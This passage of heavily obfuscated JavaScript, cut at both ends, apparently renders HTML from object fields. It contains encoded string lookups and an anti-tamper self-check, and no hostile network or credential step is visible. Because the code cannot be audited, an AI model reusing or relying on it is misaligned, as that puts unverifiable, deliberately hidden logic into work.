_0x4ce482=_0x2b2a5e[_0x277667(0xcc1,0x1121,0xe4f,0xeca,0x8d6)+_0x2a6301(0xb0c,0xa32,0x8d0,0x68c,0x728)+_0x2a6301(0x658,0x293,0x638,0xad2,0xcc6)](_0x37e9f1[_0x30cdc0(0x13e6,0x1077,0x1315,0x1058,0xe00)])[_0x30cdc0(0x1f9,0x435,0x52a,0x3a2,0x1b3)];continue;case'13':var _0x5f5ac2=_0x37e9f1[_0x2a6301(0x911,0xda8,0xf3f,0x10f9,0x148f)](_0x328fe8,_0x37e9f1[_0x30cdc0(0x560,0xade,0x11e8,0x7f6,0x796)])[_0x277667(0x12c3,0xc49,0xd41,0x1000,0xee4)]();continue;case'14':var _0x1fbd0c={};_0x1fbd0c[_0x30cdc0(0x1167,0xa7d,0x103f,0x79c,0x1112)+'n']=_0x37e9f1[_0x30cdc0(0x599,0xbfc,0x572,0xdbd,0xbc1)],_0x1fbd0c[_0x277667(0x7fb,0x4c6,0x10c2,0xb47,0xd7a)+_0x277667(0xae0,0x103e,0x1454,0xd45,0x87a)+'e']=_0x37e9f1[_0x30cdc0(0x914,0x3b9,0x885,0x7ae,0x2be)],_0x1fbd0c[_0x2a6301(0xd67,0x650,0xaf5,0x6ec,0x6eb)]=_0x37e9f1[_0x2a6301(0xa96,-0x6c,0x3ed,0x61c,-0x13)],_0x1fbd0c[_0x300cd4(0xed1,0x1100,0x1620,0x123f,0x1907)+_0x300cd4(0xd65,0xe40,0x101a,0x11d9,0xfe7)]=_0x1385ae,_0x537b50[_0xfe08b(0xf6d,0xcbb,0x8e3,0x7c3,0x941)](_0x887726,_0x1fbd0c,function(_0x564ab0){function _0x2135cd(_0x49b1e2,_0x12969b,_0x187662,_0x29ad5a,_0xab7eff){return _0x277667(_0x12969b,_0x12969b-0x197,_0x187662-0x25,_0x187662- -0x2c2,_0xab7eff-0xb4);}_0x22b234[_0x574416(0x528,0xc5a,-0x2c,0x3b0,0x9dc)](_0x52e2a0[_0x56956e(-0x39,0xb22,0x643,0x19d,0xab2)],_0x52e2a0[_0x56956e(0xdd0,0x7af,0xb3f,0x57c,0xd40)],_0x52e2a0[_0x56956e(0x67c,0x736,0x693,0x703,0x146)]);function _0x4344fc(_0x5b872a,_0x31ae09,_0x210c61,_0x4be621,_0x46627e){return _0x30cdc0(_0x5b872a-0x1a1,_0x5b872a- -0x410,_0x4be621,_0x4be621-0x101,_0x46627e-0xf7);}function _0x56956e(_0x4a134b,_0x1ed1de,_0xaf1012,_0x1f5026,_0x1178a9){return _0xfe08b(_0x1ed1de,_0xaf1012- -0x16c,_0xaf1012-0x1e9,_0x1f5026-0xc9,_0x1178a9-0xac);}function _0x2ad072(_0x28d2a3,_0x58b6e0,_0x539530,_0x311066,_0x2f03dd){return _0xfe08b(_0x58b6e0,_0x311066- -0x94,_0x539530-0x12e,_0x311066-0x7c,_0x2f03dd-0x27);}function _0x574416(_0x4d5f59,_0xa6beb5,_0x40214a,_0x2f84c9,_0x536b94){return _0x277667(_0xa6beb5,_0xa6beb5-0x11c,_0x40214a-0xe2,_0x4d5f59- -0x1f1,_0x536b94-0x1e7);}_0x3b636d[_0x2ad072(-0x5b0,0x514,0x354,-0x39,0x141)+'d']();});continue;}break;}}}var _0x42c56e=_0x2dcabd[_0xfe08b(0xd58,0x75e,0x5d8,0xb03,0x641)+_0x2a6301(0x51b,-0xd8,0x385,-0x92,0x74e)+_0x2a6301(-0x23,0x307,0x584,0x511,-0x12)];if(_0x37e9f1[_0x277667(0x497,0xf06,0xb22,0xa20,0xffc)](_0x42c56e,'')){if(_0x37e9f1[_0x277667(-0x377,0x981,0x574,0x365,0x8ce)](_0x37e9f1[_0x2a6301(0xb91,0x11a1,0xd40,0x820,0xd62)],_0x37e9f1[_0x277667(0x9f1,0xb09,0x7c4,0xd04,0xd6d)])){var _0x4b0a8f=_0x42c56e[_0x2a6301(0x57f,0xf01,0xaa4,0xfc5,0x43f)]('\x0a'),_0x1d16b5='';_0x4b0a8f[_0x30cdc0(0xc85,0xa95,0xa19,0x10a3,0xdef)+'ch'](function(_0x4736a0){function _0x569a72(_0x5831d8,_0x5d4cda,_0x19828b,_0x51fd36,_0x6ba83c){return _0x300cd4(_0x5831d8-0x5e,_0x6ba83c,_0x19828b-0x161,_0x51fd36- -0x22f,_0x6ba83c-0x13f);}function _0x18d872(_0x5c0f3c,_0x41299c,_0x26856b,_0x2dd5f3,_0x291e19){return _0x30cdc0(_0x5c0f3c-0xb9,_0x291e19- -0x237,_0x5c0f3c,_0x2dd5f3-0x1ad,_0x291e19-0x116);}var _0x19eaee={'CxOjD':function(_0x29581e,_0x5c27d1){function _0x326e94(_0x12de85,_0x17c6f1,_0x274bb8,_0x175ce5,_0x3cda69){return _0x4025(_0x274bb8- -0x339,_0x17c6f1);}return _0x37e9f1[_0x326e94(0xa62,0xcf1,0xb8c,0xefd,0xd97)](_0x29581e,_0x5c27d1);},'aOfjB':_0x37e9f1[_0x4e3f4d(0x9d5,0xf04,0xaa1,0xd8d,0x995)],'tHtRi':_0x37e9f1[_0x4e3f4d(0xb7b,0xee9,0x84d,0x1254,0xb58)],'KucNI':function(_0x17bf88,_0x4662ae){function _0x3c33cc(_0x5d6c16,_0x51a509,_0x23ab3f,_0x32c6e8,_0x489166){return _0x4e3f4d(_0x5d6c16-0x88,_0x51a509-0x189,_0x489166,_0x32c6e8-0x1ac,_0x5d6c16-0x4ae);}return _0x37e9f1[_0x3c33cc(0x7f9,0x777,0xf5,0x4ca,0xc64)](_0x17bf88,_0x4662ae);},'PYbli':function(_0x41386e,_0x5903c8){function _0x437842(_0x21cbbb,_0x5e2664,_0x194835,_0x2c9385,_0x125ca0){return _0x4e3f4d(_0x21cbbb-0x8,_0x5e2664-0x1b,_0x2c9385,_0x2c9385-0x7f,_0x125ca0-0x28b);}return _0x37e9f1[_0x437842(0x4a4,-0x12f,-0xf4,0x2c2,0x5d6)](_0x41386e,_0x5903c8);},'YTknQ':_0x37e9f1[_0xf9012a(0x348,-0xb7,0x25f,-0x38,-0x30b)],'rHvNJ':_0x37e9f1[_0x18d872(0x285,0xa52,0x5c4,0x3a8,0x5f9)]};function _0xf9012a(_0x55810f,_0x2bb154,_0x12e284,_0x4ae4fe,_0x3e6fff){return _0x2a6301(_0x55810f-0x1c2,_0x2bb154-0x1e2,_0x55810f- -0x385,_0x4ae4fe-0x1c8,_0x4ae4fe);}function _0x513a79(_0x47730f,_0x593e6b,_0x371e64,_0x567407,_0x1864dc){return _0x30cdc0(_0x47730f-0x125,_0x593e6b- -0x476,_0x1864dc,_0x567407-0x120,_0x1864dc-0x13d);}function _0x4e3f4d(_0x3397cc,_0x493bb6,_0x2fa023,_0x27df64,_0x5c52a0){return _0xfe08b(_0x2fa023,_0x5c52a0- -0x3f,_0x2fa023-0x131,_0x27df64-0x14c,_0x5c52a0-0x73);}if(_0x37e9f1[_0x4e3f4d(0x937,-0x2e7,0x20d,-0xcf,0x440)](_0x37e9f1[_0x513a79(-0x325,-0x1b,0xbe,0x2de,0x9c)],_0x37e9f1[_0x513a79(0x966,0xb68,0x965,0xc3d,0xf6d)]))_0x1d16b5+=_0x37e9f1[_0x513a79(0x7c1,0xb15,0x932,0xaee,0x10f8)](_0x37e9f1[_0x4e3f4d(0x4db,0x905,-0x8b,0xaa4,0x42e)](_0x37e9f1[_0xf9012a(0xb86,0x783,0x124c,0x4a8,0xd48)],_0x4736a0),_0x37e9f1[_0x18d872(-0x2e2,-0x19,0x22f,0x7d6,0x243)]);else{var _0x247dcb=new _0x451321(_0x19eaee[_0x4e3f4d(0x981,0x50a,0x91f,0x81d,0x60d)](_0x19eaee[_0x569a72(0xb2a,0xd4b,0x817,0x93b,0x9eb)](_0x19eaee[_0x4e3f4d(0xe08,0x28f,0x202,0xc97,0x924)],_0x288a68),_0x19eaee[_0x513a79(0x433,0x6f8,0xa15,0xdd9,0x9c1)]));_0x463cb8=_0x430635[_0x513a79(0xbef,0x697,0x6f,0x17d,0x192)+'ce'](_0x47fa35,_0x19eaee[_0x18d872(0x703,0x5c5,0xfd5,0x965,0x8c3)](_0x19eaee[_0x18d872(0xe87,0x6a1,0xc9a,0x823,0x963)](_0x19eaee[_0x569a72(0xfc5,0xe70,0x1133,0xb05,0x10ca)],_0x2c5c49),_0x19eaee[_0xf9012a(0x272,-0x372,-0x354,0x84,0x51e)]));}});}else{var _0x3b34b1=EohlNz[_0x277667(0x380,0x9ce,0xac5,0x464,0x919)](_0x54995f,EohlNz[_0x30cdc0(0xae3,0xf8b,0x10f3,0xc77,0xe7a)](EohlNz[_0x300cd4(0xc4b,0x794,0x483,0xabb,0xe1a)](EohlNz[_0x277667(0xded,0x157d,0xaf6,0x1049,0x9e8)],EohlNz[_0x30cdc0(0x5d7,0x4a9,0x18e,0x4aa,0x8ef)]),');'));_0x280ca0=EohlNz[_0x2a6301(0x9e4,0xc13,0x6c8,0xa9e,0x6ce)](_0x3b34b1);}}var _0x391beb=_0x2dcabd[_0xfe08b(0x4a8,0xa71,0x637,0x108f,0x526)+_0x30cdc0(0x3ee,0x4ac,0xb83,0xa4d,0xbbc)+'er'][_0xfe08b(0xb89,0x768,0x7c,0xb53,0xd2b)][_0x30cdc0(0x638,0x7f6,0xb30,0xb7e,0x335)+'h'],_0x1056f1=-0x1d93+0xd19*0x1+0x107a;_0x2dcabd[_0x300cd4(0x9b2,0x1170,0x1479,0xf8f,0x10e7)+_0x30cdc0(0x5b4,0x4ac,0x15,-0x24d,0x4ec)+'er'][_0x2a6301(0x1079,0xa21,0xb22,0xc06,0xe37)][_0x300cd4(0x8fd,0x1388,0xa8a,0xcff,0x991)+'ch'](function(_0x7e8b2){function _0x3d77f2(_0xccc93e,_0x131d7d,_0x25dac3,_0x25b44f,_0x15cac3){return _0xfe08b(_0x131d7d,_0xccc93e-0x10c,_0x25dac3-0x12b,_0x25b44f-0x10c,_0x15cac3-0xef);}function _0x36130c(_0x3cbbc0,_0x5c4426,_0x475462,_0x380d5d,_0x19a88d){return _0x300cd4(_0x3cbbc0-0xa8,_0x475462,_0x475462-0x197,_0x19a88d- -0x424,_0x19a88d-0x72);}function _0x4b2f80(_0x5a8f90,_0x114da0,_0x1215ea,_0x4e4325,_0x10960e){return _0xfe08b(_0x5a8f90,_0x4e4325-0x130,_0x1215ea-0x1d7,_0x4e4325-0x1aa,_0x10960e-0xe1);}var _0x382ee7={'ceQgn':function(_0x385d6e,_0x21c0b7){function _0xa28a61(_0xa11443,_0x4f6d8c,_0x31fbb3,_0x17db24,_0x19953c){return _0x4025(_0xa11443- -0x24d,_0x4f6d8c);}return _0x37e9f1[_0xa28a61(0xb26,0x416,0xfaa,0xa5f,0x1155)](_0x385d6e,_0x21c0b7);}};function _0x59350d(_0x5e0a9b,_0x8b0217,_0x5cff2c,_0x1b3e20,_0x1e7ae2){return _0x30cdc0(_0x5e0a9b-0xd4,_0x8b0217- -0x436,_0x5cff2c,_0x1b3e20-0xe,_0x1e7ae2-0x175);}function _0x81111f(_0x27d5d6,_0x3e0720,_0x5eaad3,_0x494e08,_0x11e96a){return _0x277667(_0x5eaad3,_0x3e0720-0x1a2,_0x5eaad3-0x17d,_0x11e96a- -0x81,_0x11e96a-0x5b);}_0x37e9f1[_0x3d77f2(0x58b,-0x8a,0x351,0x6dd,0xc74)](_0x37e9f1[_0x3d77f2(0x4b8,0x480,0x3a6,-0x196,0x590)],_0x37e9f1[_0x3d77f2(0x8aa,0xabb,0x679,0x743,0xf91)])?_0x1056f1+=_0x37e9f1[_0x36130c(0x70e,0x94d,-0x27f,0x8d,0x247)](parseInt,_0x7e8b2[_0x3d77f2(0x538,0x3a3,0x9a9,0x51b,0x829)+_0x36130c(0x3af,0x7b9,0x54d,0x618,0x27b)]):_0x224b0e+=_0x382ee7[_0x81111f(0x1448,0x16ec,0x13d3,0x1554,0x10ea)](_0x2fac54,_0x50da0f[_0x81111f(0xa8a,0xad9,0x52,0xbd9,0x729)+_0x4b2f80(-0x3d1,-0x73,-0x314,0x2b1,-0x22e)]);});var _0x16a0fa='';function _0x30cdc0(_0x3d48ab,_0x781a7e,_0x106cd5,_0x236bef,_0x1196a8){return _0x3019c5(_0x3d48ab-0x16d,_0x781a7e-0x17a,_0x106cd5-0x1b7,_0x106cd5,_0x781a7e-0x436);}if(_0x37e9f1[_0x300cd4(0xd16,0x159e,0x1809,0x12f3,0x1a00)](_0x2dcabd[_0x30cdc0(0x1048,0xd25,0x126a,0xebe,0x93b)+_0x300cd4(0x802,0x2fc,0x2f7,0x716,0x560)+'er'][_0x30cdc0(0x8cf,0xa1c,0x31d,0xae2,0x464)][_0xfe08b(0x955,0x542,0xa9c,0xbc1,0x9d0)+'h'],-0x33*-0x43+0xc1d+0x2*-0xcbb)){if(_0x37e9f1[_0x300cd4(0xf20,0x96c,0x877,0x91c,0x3cd)](_0x37e9f1[_0x277667(0xd1d,0xf34,0x1146,0x105a,0xbdf)],_0x37e9f1[_0x300cd4(0x1450,0x9b2,0x8e7,0xeb7,0x1059)])){_0x2dcabd[_0x300cd4(0xb7b,0xdda,0x8d3,0xf8f,0xe71)+_0xfe08b(0x910,0x1f8,-0x4d5,-0x21a,-0x4a1)+'er'][_0x277667(0xdc8,0x572,0xac4,0xae6,0xf8d)][_0x300cd4(0x64c,0x68f,0xf62,0xcff,0x12e2)+'ch'](function(_0x36c30b){function _0x3bae10(_0x2c77c6,_0x105342,_0x13546e,_0x2850bc,_0x2e4bf9){return _0xfe08b(_0x2c77c6,_0x105342-0x35a,_0x13546e-0x18,_0x2850bc-0x110,_0x2e4bf9-0x1b6);}function _0x42fd09(_0x164777,_0x42ba88,_0x57bae9,_0x125752,_0x594a71){return _0xfe08b(_0x594a71,_0x125752-0x386,_0x57bae9-0x1ef,_0x125752-0x176,_0x594a71-0x199);}function _0x8917c1(_0x364d49,_0x3d8a31,_0x172b1a,_0x2f8a66,_0x224940){return _0x30cdc0(_0x364d49-0x147,_0x172b1a- -0xc0,_0x364d49,_0x2f8a66-0xa0,_0x224940-0x2d);}function _0x22a1ee(_0x3e4aa6,_0x32f1bb,_0x37e39b,_0x2e6f62,_0x436178){return _0x277667(_0x2e6f62,_0x32f1bb-0x149,_0x37e39b-0x1f2,_0x3e4aa6- -0x393,_0x436178-0x54);}function _0x494fbe(_0x2480a2,_0x97a440,_0x4a97bf,_0x1e9bfa,_0x36b563){return _0x30cdc0(_0x2480a2-0x6a,_0x97a440- -0x41,_0x1e9bfa,_0x1e9bfa-0x1e4,_0x36b563-0x70);}_0x37e9f1[_0x494fbe(0x24c,0x6f2,0xb74,0x94,0x850)](_0x37e9f1[_0x8917c1(0x9fb,0x445,0x750,0xd15,0xc79)],_0x37e9f1[_0x494fbe(0x6b0,0x7cf,0xc8d,0x8e1,0xea6)])?_0x5391bf+=_0x37e9f1[_0x22a1ee(0x572,0x45c,-0x165,0x2e6,0x8fd)]:_0x16a0fa+=_0x36c30b[_0x8917c1(0xd86,0xea6,0x799,0x6e0,0x9b)];});var _0x5d5c67=_0x16a0fa[_0x2a6301(0x6dd,0xb59,0xaa4,0x108e,0xeea)]('\x0a'),_0x37eef6='';_0x5d5c67[_0xfe08b(0xb8c,0x7e1,0x9aa,0xe4,0x5ff)+'ch'](function(_0x5226b9){function _0x3776af(_0x4c8293,_0x2d1837,_0x19c0fc,_0xa7207d,_0x55664c){return _0xfe08b(_0x19c0fc,_0x4c8293-0x4dd,_0x19c0fc-0x40,_0xa7207d-0x107,_0x55664c-0x10);}function _0x34911c(_0x3e6ac8,_0x4d06c6,_0x34954f,_0x446cf1,_0xb24a23){return _0x277667(_0x446cf1,_0x4d06c6-0x59,_0x34954f-0x17a,_0xb24a23-0x142,_0xb24a23-0x1ca);}function _0x32e27e(_0x262167,_0x4a9548,_0x2a608f,_0x439b99,_0x5c6aa6){return _0xfe08b(_0x5c6aa6,_0x4a9548-0x169,_0x2a608f-0xa2,_0x439b99-0xb6,_0x5c6aa6-0x27);}function _0x3c219c(_0x15c576,_0x1ac7f7,_0x406944,_0x38a9ea,_0x4c7a18){return _0xfe08b(_0x4c7a18,_0x15c576-0x1ce,_0x406944-0x139,_0x38a9ea-0xf0,_0x4c7a18-0xd7);}function _0x3a5028(_0x51ed53,_0x20b236,_0x5a9781,_0x4c9ed2,_0x17221f){return _0xfe08b(_0x17221f,_0x51ed53-0x424,_0x5a9781-0x4d,_0x4c9ed2-0xa,_0x17221f-0x111);}_0x37e9f1[_0x3776af(0x4c4,0x92e,-0x100,0xc5,-0x1d8)](_0x37e9f1[_0x3c219c(0x496,0x75e,0x10b,0xc7,0xb3)],_0x37e9f1[_0x3c219c(0xc55,0x5b8,0xf35,0x12b6,0x91a)])?_0x48dacb+=_0x37e9f1[_0x3776af(0x100c,0xb60,0xe62,0x14a0,0x13a4)](_0x37e9f1[_0x3776af(0x85a,0x692,0x3d9,0x888,0xbc4)](_0x37e9f1[_0x3c219c(0xd1f,0xafa,0xede,0x754,0x11bf)],_0x4ce573),_0x37e9f1[_0x3776af(0x6a3,0x3d4,0xca9,0x348,0x808)]):_0x37eef6+=_0x37e9f1[_0x34911c(0x666,0x6ef,0xfee,0xa36,0x92d)](_0x37e9f1[_0x3c219c(0xcfd,0xb49,0x1069,0x1294,0x12ec)](_0x37e9f1[_0x3c219c(0xd1f,0xb52,0x759,0x1399,0x715)],_0x5226b9),_0x37e9f1[_0x32e27e(0x864,0x32f,0x6c8,0x42f,0x20a)]);});}else{var _0x59777a={'zPTyi':EohlNz[_0xfe08b(0x615,0x98d,0x508,0x669,0x7cd)],'kydGS':EohlNz[_0x30cdc0(0x847,0xc90,0x87d,0xab7,0x9df)],'kbNmv':function(_0x4cfb11,_0x1347a4){function _0x2ac87d(_0x1e5419,_0x2b00e7,_0x58498e,_0x122f5e,_0x25e564){return _0xfe08b(_0x122f5e,_0x25e564-0x3d8,_0x58498e-0x3e,_0x122f5e-0x19e,_0x25e564-0x7c);}return EohlNz[_0x2ac87d(0x4f2,0xf47,0xed2,0xf28,0xa15)](_0x4cfb11,_0x1347a4);},'aYIwr':EohlNz[_0xfe08b(0xbc2,0x825,0xae7,0x521,0x9d8)],'Quaid':function(_0x13148d,_0x54216c){function _0x588e56(_0x1522e4,_0x3d7f34,_0x48789f,_0x64a466,_0xbc00d){return _0x2a6301(_0x1522e4-0x12b,_0x3d7f34-0x1db,_0x48789f- -0x3fd,_0x64a466-0x5e,_0x1522e4);}return EohlNz[_0x588e56(0x77,-0x92,0x106,-0x158,-0x11b)](_0x13148d,_0x54216c);},'FwAES':EohlNz[_0x300cd4(0x604,0x115f,0xc54,0xaf5,0x106d)],'EBPDT':function(_0x46734b,_0x1fef2d){function _0x291b8d(_0x52ccd1,_0x34a6b4,_0x269892,_0x9a69eb,_0x4545f2){return _0x30cdc0(_0x52ccd1-0x106,_0x52ccd1- -0x3c7,_0x34a6b4,_0x9a69eb-0x50,_0x4545f2-0x4c);}return EohlNz[_0x291b8d(0x1bd,0x589,0x5de,-0x52,0x22a)](_0x46734b,_0x1fef2d);},'WNpHo':EohlNz[_0xfe08b(0x6ae,0xa09,0x371,0xb41,0x1109)],'lDIdY':function(_0x24dc73){function _0x2b316c(_0x362357,_0x495624,_0x4e82bf,_0x3a0f8c,_0x3b0367){return _0x30cdc0(_0x362357-0xc6,_0x4e82bf- -0x178,_0x495624,_0x3a0f8c-0x91,_0x3b0367-0x24);}return EohlNz[_0x2b316c(-0x44d,0x39b,0x174,0x633,0x1b4)](_0x24dc73);}};EohlNz[_0x2a6301(0x1a7,0x489,0x7d4,0xc95,0x121)](_0x1dd2be,this,function(){var _0x5cd837=new _0x313a80(_0x59777a[_0x2a2d2a(0xc40,0x1562,0x14ef,0x1059,0xed6)]);function _0x2f67d1(_0x1de17a,_0x1f6a4b,_0x2d6c39,_0x3a0a3a,_0x276d36){return _0x2a6301(_0x1de17a-0xfd,_0x1f6a4b-0x84,_0x276d36-0x3b,_0x3a0a3a-0xd6,_0x1f6a4b);}function _0x3db852(_0x23751e,_0x22a232,_0x433fee,_0x4ca8a3,_0x4c098d){return _0x2a6301(_0x23751e-0x1c9,_0x22a232-0x151,_0x4c098d-0x17,_0x4ca8a3-0xd6,_0x4ca8a3);}function _0x2a2d2a(_0xcc5d63,_0x8bce3b,_0x558744,_0x2d0c6a,_0x55efe9){return _0x300cd4(_0xcc5d63-0x19c,_0x558744,_0x558744-0x9a,_0x2d0c6a- -0x2b5,_0x55efe9-0x81);}var _0x4da9b2=new _0xfcf7c8(_0x59777a[_0x2a2d2a(0xd8c,0x1134,0x1004,0x1051,0x97b)],'i');function _0xb0b84c(_0x515383,_0x35659e,_0x320ac2,_0x27a6d2,_0x44520d){return _0x300cd4(_0x515383-0x1df,_0x35659e,_0x320ac2-0x15e,_0x44520d-0x43,_0x44520d-0x16b);}function _0x3670ea(_0x1608ce,_0x5792da,_0x1c69bf,_0x3f9806,_0x581ff9){return _0xfe08b(_0x5792da,_0x3f9806-0x5b4,_0x1c69bf-0x10b,_0x3f9806-0x1a5,_0x581ff9-0xfa);}var _0x246ce7=_0x59777a[_0x2a2d2a(0x8bb,0xb7c,0x1de,0x772,0x8ae)](_0x35be7f,_0x59777a[_0x3db852(0x4a3,0xcf,0xa66,0xbf3,0x713)]);!_0x5cd837[_0x3670ea(0x413,0x812,0xdd6,0x8f8,0x939)](_0x59777a[_0xb0b84c(0xcc7,0x1053,0x1831,0xedc,0x115b)](_0x246ce7,_0x59777a[_0xb0b84c(0x11b7,0x1319,0x120a,0xc6b,0xcf6)]))||!_0x4da9b2[_0xb0b84c(0x745,0xcaa,0x4d6,0xd46,0x8a5)](_0x59777a[_0x2a2d2a(0x1368,0x657,0xfda,0xc98,0xe2b)](_0x246ce7,_0x59777a[_0x3db852(0x12e5,0x14f8,0x12ad,0x13e6,0x1186)]))?_0x59777a[_0x2a2d2a(0x44c,0xb69,0x236,0x772,0x45a)](_0x246ce7,'0'):_0x59777a[_0x2f67d1(0x80c,0x13b7,0x13ea,0xb9d,0xd26)](_0x32f1ab);})();}}var _0x30c4bd='';return _0x30c4bd+=_0x277667(0x1585,0x1171,0x176f,0x109c,0x1552)+_0x30cdc0(0xef9,0xc10,0xf2e,0x710,0x9b2)+_0x277667(0xcbf,0x5e0,0x4f8,0x9b6,0x498)+_0x30cdc0(0x8d9,0xb47,0xd0b,0x570,0xb8d)+_0x2a6301(0x7ac,0x5c6,0xbc7,0xe00,0xe7f)+_0x300cd4(0xf70,0x13fa,0xf64,0xf77,0x131a)+_0x30cdc0(0x981,0x664,0x5f9,0xa22,0x334)+_0x300cd4(0xf0a,0x40a,0x9c9,0x964,0x348)+_0x300cd4(0x1402,0x1230,0x117d,0xe2a,0x88a)+_0x2a6301(0xa08,0xddd,0xfb6,0x115d,0xb29)+'\x22'+_0x2dcabd[_0x2a6301(0xad8,0xc3d,0xb18,0xe72,0x89f)+_0x277667(0x1130,0x11f1,0x757,0xb78,0x532)]+(_0x30cdc0(0x4e0,0xa2c,0x6cc,0x696,0xee8)+_0x300cd4(0xc6b,0x7c7,0x7e6,0x5be,0xc01)+_0x30cdc0(0x102d,0xbe8,0x8e5,0x1229,0xa03)+_0x300cd4(0x6e8,0x79b,0x1072,0x9ac,0xe2e)+_0xfe08b(-0x2c6,0x446,0x653,0x949,-0x247)+_0x30cdc0(0x719,0x7e8,0x864,0x9d3,0x137)+_0x300cd4(0x890,0xc33,0xaf6,0xe72,0xaa0)+_0x277667(0xcca,0x11ba,0xaef,0xed0,0x1443))+_0x2dcabd[_0x30cdc0(0x9e9,0xa12,0x7e5,0x458,0xf9b)+_0x300cd4(0xfb8,0x740,0x926,0xba8,0xfa4)+'ge'][_0xfe08b(0x3a4,0x170,0x759,-0x239,0x22e)]+(_0x2a6301(0x11ca,0xb4b,0xee0,0xd93,0xd52)+_0x277667(0x7e8,0x6ce,0x5c3,0xc4a,0x1000)+_0x277667(0xd48,0x5d1,0xac8,0x860,0xf70)+_0x277667(0xf8c,0x49c,0xb91,0x860,0xd10)+_0xfe08b(-0x2f,0x4e2,-0x145,-0xd7,0xbc0)+_0x2a6301(0xf7e,0xfb7,0xb5c,0x1077,0x59d)+_0x300cd4(0xffd,0xa87,0xc55,0xcc3,0x6cc)+_0x2a6301(0x249,0x473,0x89c,0x373,0xdca)+_0x30cdc0(0x113,0x796,0x996,0x734,0xb35)+_0x277667(0x1500,0xa6c,0xef6,0x1040,0x1652)+_0x2a6301(0x1639,0x12df,0xfb6,0xfd7,0xd05)+'\x22')+_0x2dcabd[_0x277667(0x707,0xa35,0x903,0xadc,0x626)+_0x2a6301(0xe25,0x1000,0xbb4,0x4e3,0xea9)]+(_0xfe08b(0x85e,0x778,0x3d6,0x6db,0xd7f)+_0x30cdc0(0x52d,0x354,-0x147,-0x12b,0x6fb)+_0xfe08b(0x599,0x934,0xf3e,0x7bb,0x266)+_0x2a6301(0xd51,0x1db,0x6bf,0x5cf,0xae3)+_0xfe08b(0x1ca,0x54a,0x93c,0x65e,0x7a8)+_0x2a6301(0xd83,0x9f4,0x89c,0x4cf,0x244)+_0xfe08b(0x943,0x4e2,0x860,0x2eb,-0x18b)+_0x300cd4(0xc73,0xa55,0x947,0xa00,0x4fb)+_0x2a6301(0x118c,0x15ed,0x10ce,0xce5,0x15e6)+_0x300cd4(0x9d2,0xe50,0x865,0x739,0xb2b))+_0x2dcabd[_0xfe08b(0x63,0x75e,0x196,0x2c,0x688)+_0x300cd4(0x1992,0xd00,0x185a,0x12e5,0xc6d)+'e']+(_0x30cdc0(0xcca,0x1016,0xf61,0xdec,0x96e)+_0x30cdc0(0x102a,0xa59,0xf53,0xe60,0x348)+_0x2a6301(0x630,0x340,0x89c,0x687,0xb16)+_0xfe08b(-0xcb,0x4e2,0x9c,0x22d,0x9ed)+_0xfe08b(0x8e6,0x6f7,0x1b5,0x390,0x64d)+_0x300cd4(0x315,0x1124,0x8ae,0xa31,0x305)+_0xfe08b(0xc24,0xe09,0xeb3,0x906,0x130b)+_0x2a6301(0x920,0x71a,0x6c7,0xd8b,0x56e)+_0x277667(0xd2d,0x1121,0xbb1,0xc14,0xf3e)+_0x2a6301(0xee9,0x783,0x861,0x7b8,0x224)+_0xfe08b(0xb68,0x97a,0xc23,0xaf5,0xabf)+_0x30cdc0(0xfcc,0xa59,0x5c4,0x8cc,0x49c)+_0xfe08b(-0x38,0x4e2,0x53e,0x358,0x826)+_0x2a6301(0x758,0xdad,0x89c,0x57d,0x603)+_0x2a6301(0xeb7,0x1667,0x10ce,0xaf2,0xdda)+_0xfe08b(-0x13c,0x25b,0x53c,-0x2c5,0x681)+_0xfe08b(0x7a1,0x95c,0xee4,0x918,0xc3e)+_0xfe08b(0x87d,0x638,0x3e6,0x77c,0x8bb)+_0x2a6301(0x34d,-0x135,0x46e,0x4e1,0xabc)+_0xfe08b(-0x81,0x4ea,0x753,0x5e5,0x9a0)+'\x22>')+_0xd5502b+(_0xfe08b(0xc89,0x938,0xb2d,0x4f6,0x2a6)+_0x300cd4(0xec4,0x116d,0xba0,0x119f,0x1322)+_0x277667(0x987,0x6ca,0xbd3,0x860,0xf26)+_0x277667(0xb2a,0xbb4,0x522,0x860,0x383)+_0x2a6301(0x5a5,0x7a2,0x89c,0xc90,0xa92)+_0x30cdc0(0x1148,0xf9f,0x1135,0xd04,0x13db))+(_0x37e9f1[_0x300cd4(0xe6d,0x1261,0xf6d,0x1271,0xb4e)](_0x37e9f1[_0x30cdc0(0x923,0x4fe,0xc02,-0x1ad,0x1fe)](parseInt,_0x372645),_0x37e9f1[_0x300cd4(0x10c4,0x1578,0xf05,0x118f,0x10d1)](parseInt,_0x3fda2b))&&_0x37e9f1[_0x2a6301(0x17a4,0xa08,0x110d,0x1229,0x10bf)](_0x37e9f1[_0x30cdc0(-0x20b,0x401,-0x71,0x4f7,0x20a)](parseInt,_0x3fda2b),-0x876+-0x5*-0x34+0x772)?_0xfe08b(0xae5,0x7ea,0x821,0x322,0x984)+_0x300cd4(0x53a,0xb3c,0x509,0x82b,0xe78)+_0x30cdc0(0x4e9,0x7dc,0x8ea,0x1df,0xdcb)+_0x300cd4(0x719,0x904,0xe4f,0xd7a,0xfee)+_0x2a6301(0x1074,0xff3,0xc33,0x975,0xbbd)+_0x277667(0xaa9,0x557,0xc24,0x868,0xab8)+'\x22>'+Hura[_0x300cd4(0xc22,0x13ca,0x10f4,0x1016,0x969)][_0xfe08b(0x2b1,0x2a0,-0x125,-0x3a4,0x564)+_0x30cdc0(0x6dd,0xb98,0xa2c,0x129d,0xb19)+_0x2a6301(0x12af,0x1101,0x11ce,0x1420,0x156f)+_0x2a6301(0xbcf,0x97f,0xf10,0x1352,0x1180)](_0x372645)+(_0x30cdc0(0x11f0,0xbec,0x11ac,0x12eb,0x6ce)+_0x30cdc0(0x549,0x668,0x574,0x130,0xe9)):'')+(_0x277667(0x144c,0xaed,0x11c1,0x1170,0xdd3)+_0xfe08b(-0x136,0x560,0x4ab,0x1e3,0xb5d)+_0xfe08b(0x71c,0x162,0x40f,-0x522,0x4bf)+_0xfe08b(0x914,0x4e2,0x7dc,0x16b,0x833)+_0x277667(0x3ce,0x20f,0xce4,0x860,0x2b1)+_0x277667(0xa82,0x7a0,0xd77,0xac2,0x96b)+_0x277667(0x572,0x89c,0x89c,0xa23,0x859)+_0x277667(0x1576,0x11f4,0xe1d,0x112f,0x15e5)+_0x300cd4(0xb2a,0xc04,0xff8,0x8f1,0x2b1)+_0x300cd4(0x13d4,0x698,0xb1f,0xd26,0xe9a)+_0x30cdc0(0x109e,0xc15,0x523,0x802,0xb46)+_0x30cdc0(0x582,0x796,0x378,0x538,0xd82)+_0x300cd4(0x91b,0x1039,0x4e7,0xa00,0xdf7)